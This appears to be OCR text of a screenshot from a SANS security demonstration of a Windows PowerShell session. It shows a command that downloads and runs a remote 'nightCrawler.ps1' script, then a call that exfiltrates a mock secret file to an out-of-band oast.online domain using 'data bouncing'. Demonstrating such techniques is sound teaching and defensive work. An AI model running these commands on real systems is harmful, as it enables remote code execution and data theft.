 Command Prompt - powershell
Microsoft Windows [Version 10.0.19045.5608]
(c) Microsoft Corporation. All rights reserved.
C:\Users\kurt.wagner>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\kurt.wagner> IEX (New-Object Net.Webclient).downloadstring("https://raw.githubusercontent.com/Unit-259/dataB
ouncing/refs/heads/main/nightCrawler.ps1")
PS C:\Users\kurt.wagner> Invoke-NightCrawler -Identifier "hello" -Domain "cvdeuhjkjodtio2ing90q5fj1fhgmu85p.oast.online"
-Urls "adobe.com" -FilePath "C:\Users\kurt.wagner\Desktop\Super Secret Files\The Nuclear Launch Codes.txt" -EncryptionEn
abled -EncryptionKey "YouCantSeeMeImEncrypted"
SANS